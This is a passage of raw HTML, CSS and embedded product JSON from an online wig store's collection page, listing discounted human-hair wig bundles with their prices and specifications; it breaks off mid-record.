    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/collections/baisi-wigs-deal/products/baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149">
      
      <span class="prod-title">Baisi 1 Machine Made Highlight Wig+1  Elegant Short Pixie Cut Wig = $149</span>
    </a>
    
    <div product-id="7761332437075" product-handle="baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$149.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale "><span class=money>$149.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$451.51</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$302.51</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7761332437075,"title":"Baisi 1 Machine Made Highlight Wig+1  Elegant Short Pixie Cut Wig = $149","handle":"baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149","description":"\u003ctable style=\"width: 99.9531%; height: 247.537px;\" class=\"table\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eHair Material:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e\u003cspan\u003e100% Human Hair From Single Donor\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLength:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLace\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eNo Lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eColor:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eSame as pics\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eTexture:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eStraight\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eHairline:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003ePre-plucked, natural looking\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eDensity:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLife Time:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eOver 1 year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eStrap:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 71.1765px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 71.1765px;\" class=\"td\"\u003e\u003cstrong\u003eSpecial Service:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 71.1765px;\" class=\"td\"\u003e\n\u003cp\u003e\u003cspan\u003eWholesale \/ drop shipping \/ customize hair package, \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003epls contact Ashley whatsapp: 0086 185 8876 9406\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/www.wholesaleminkhairvendors.com\/\" style=\"display: none;\"\u003eWholesale Hair\u003c\/a\u003e\u003c\/p\u003e","published_at":"2025-11-24T09:36:10+08:00","created_at":"2025-11-24T09:33:02+08:00","vendor":"BAISI HAIR","type":"2WIGS","tags":["2wigs","8A Vrigin Hair Wholesale","Baisi Wigs Deal","dup-review-publication","FLASH DEAL","FREE","new"],"price":14900,"price_min":14900,"price_max":14900,"available":true,"price_varies":false,"compare_at_price":45151,"compare_at_price_min":45151,"compare_at_price_max":45151,"compare_at_price_varies":false,"variants":[{"id":43288306253907,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi 1 Machine Made Highlight Wig+1  Elegant Short Pixie Cut Wig = $149","public_title":null,"options":["Default Title"],"price":14900,"weight":500,"compare_at_price":45151,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149-baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149-1208150023.jpg?v=1764315411","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149-baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149-1208150019.png?v=1764315411","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149-baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149-1208150020.png?v=1764315411","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149-baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149-1208150022.png?v=1764315411","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149-baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149-1208150021.png?v=1764315411","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149-baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149-1213056324.png?v=1766599928"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149-baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149-1208150023.jpg?v=1764315411","options":["Title"],"media":[{"alt":"BAISI HAIR 2WIGS Baisi 1 Machine Made Highlight Wig+1  Elegant Short Pixie Cut Wig = $149","id":31477800075347,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149-baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149-1208150023.jpg?v=1764315411"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149-baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149-1208150023.jpg?v=1764315411","width":960},{"alt":"BAISI HAIR 2WIGS Baisi 1 Machine Made Highlight Wig+1  Elegant Short Pixie Cut Wig = $149","id":31477800140883,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149-baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149-1208150019.png?v=1764315411"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149-baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149-1208150019.png?v=1764315411","width":2048},{"alt":"BAISI HAIR 2WIGS Baisi 1 Machine Made Highlight Wig+1  Elegant Short Pixie Cut Wig = $149","id":31477800108115,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149-baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149-1208150020.png?v=1764315411"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149-baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149-1208150020.png?v=1764315411","width":2048},{"alt":"BAISI HAIR 2WIGS Baisi 1 Machine Made Highlight Wig+1  Elegant Short Pixie Cut Wig = $149","id":31477800173651,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149-baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149-1208150022.png?v=1764315411"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149-baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149-1208150022.png?v=1764315411","width":2048},{"alt":"BAISI HAIR 2WIGS Baisi 1 Machine Made Highlight Wig+1  Elegant Short Pixie Cut Wig = $149","id":31477800206419,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149-baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149-1208150021.png?v=1764315411"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149-baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149-1208150021.png?v=1764315411","width":1080},{"alt":"BAISI HAIR 2WIGS Baisi 1 Machine Made Highlight Wig+1  Elegant Short Pixie Cut Wig = $149","id":31529532358739,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149-baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149-1213056324.png?v=1766599928"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149-baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149-1213056324.png?v=1766599928","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable style=\"width: 99.9531%; height: 247.537px;\" class=\"table\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eHair Material:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e\u003cspan\u003e100% Human Hair From Single Donor\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLength:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLace\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eNo Lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eColor:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eSame as pics\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eTexture:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eStraight\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eHairline:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003ePre-plucked, natural looking\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eDensity:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLife Time:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eOver 1 year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eStrap:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 71.1765px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 71.1765px;\" class=\"td\"\u003e\u003cstrong\u003eSpecial Service:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 71.1765px;\" class=\"td\"\u003e\n\u003cp\u003e\u003cspan\u003eWholesale \/ drop shipping \/ customize hair package, \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003epls contact Ashley whatsapp: 0086 185 8876 9406\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/www.wholesaleminkhairvendors.com\/\" style=\"display: none;\"\u003eWholesale Hair\u003c\/a\u003e\u003c\/p\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-7761335681107" class="collection__page-product product-index js-product-listing" data-alpha="Baisi 2 Side Part BoB Wigs = $189" data-price="18900"  data-product-id="7761335681107">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              67% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/collections/baisi-wigs-deal/products/baisi-1-full-lace-short-wig-1-short-pixie-cut-wig-199-copy" title="Baisi 2 Side Part BoB Wigs = $189">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-2-side-part-bob-wigs-189-baisi-2-side-part-bob-wigs-189-1208152793_{width}x.jpg?v=1763959503"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-2-side-part-bob-wigs-189-baisi-2-side-part-bob-wigs-189-1208152793_500x.jpg?v=1763959503"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR 2WIGS Baisi 2 Side Part BoB Wigs = $189">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-2-side-part-bob-wigs-189-baisi-2-side-part-bob-wigs-189-1208152793_500x.jpg?v=1763959503" alt="BAISI HAIR 2WIGS Baisi 2 Side Part BoB Wigs = $189" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/collections/baisi-wigs-deal/products/baisi-1-full-lace-short-wig-1-short-pixie-cut-wig-199-copy">
      
      <span class="prod-title">Baisi 2 Side Part BoB Wigs = $189</span>
    </a>
    
    <div product-id="7761335681107" product-handle="baisi-1-full-lace-short-wig-1-short-pixie-cut-wig-199-copy" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$189.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale "><span class=money>$189.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$572.73</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$383.73</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7761335681107,"title":"Baisi 2 Side Part BoB Wigs = $189","handle":"baisi-1-full-lace-short-wig-1-short-pixie-cut-wig-199-copy","description":"\u003ctable style=\"width: 99.9531%; height: 299.148px;\" class=\"table\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19.6023px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.9441%; height: 19.6023px;\" class=\"td\"\u003e\u003cstrong\u003eHair Material:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 75.8229%; height: 19.6023px;\" class=\"td\"\u003e\u003cspan\u003e100% Human Hair From Single Donor\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.6023px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.9441%; height: 19.6023px;\" class=\"td\"\u003e\u003cstrong\u003eLength:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 75.8229%; height: 19.6023px;\" class=\"td\"\u003e10 inchh\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 71.1364px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.9441%; height: 71.1364px;\" class=\"td\"\u003e\u003cstrong\u003eLace\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 75.8229%; height: 71.1364px;\" class=\"td\"\u003e4X4 Lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.6023px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.9441%; height: 19.6023px;\" class=\"td\"\u003e\u003cstrong\u003eColor:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 75.8229%; height: 19.6023px;\" class=\"td\"\u003eBlack color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.6023px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.9441%; height: 19.6023px;\" class=\"td\"\u003e\u003cstrong\u003eTexture:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 75.8229%; height: 19.6023px;\" class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.6023px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.9441%; height: 19.6023px;\" class=\"td\"\u003e\u003cstrong\u003eHairline:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 75.8229%; height: 19.6023px;\" class=\"td\"\u003ePre-plucked, natural looking\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.6023px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.9441%; height: 19.6023px;\" class=\"td\"\u003e\u003cstrong\u003eDensity:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 75.8229%; height: 19.6023px;\" class=\"td\"\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.6023px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.9441%; height: 19.6023px;\" class=\"td\"\u003e\u003cstrong\u003eLife Time:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 75.8229%; height: 19.6023px;\" class=\"td\"\u003eOver 1 year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.6023px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.9441%; height: 19.6023px;\" class=\"td\"\u003e\u003cstrong\u003eStrap:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 75.8229%; height: 19.6023px;\" class=\"td\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 71.1932px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.9441%; height: 71.1932px;\" class=\"td\"\u003e\u003cstrong\u003eSpecial Service:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 75.8229%; height: 71.1932px;\" class=\"td\"\u003e\n\u003cp\u003e\u003cspan\u003eWholesale \/ drop shipping \/ customize hair package, \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003epls contact Ashley whatsapp: 0086 185 8876 9406\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/www.wholesaleminkhairvendors.com\/\" style=\"display: none;\"\u003eWholesale Hair\u003c\/a\u003e\u003c\/p\u003e","published_at":"2025-11-24T10:02:19+08:00","created_at":"2025-11-24T10:00:08+08:00","vendor":"BAISI HAIR","type":"2WIGS","tags":["2wigs","Baisi Wigs Deal","dup-review-publication","FLASH DEAL","FREE","new"],"price":18900,"price_min":18900,"price_max":18900,"available":true,"price_varies":false,"compare_at_price":57273,"compare_at_price_min":57273,"compare_at_price_max":57273,"compare_at_price_varies":false,"variants":[{"id":43288320737363,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi 2 Side Part BoB Wigs = $189","public_title":null,"options":["Default 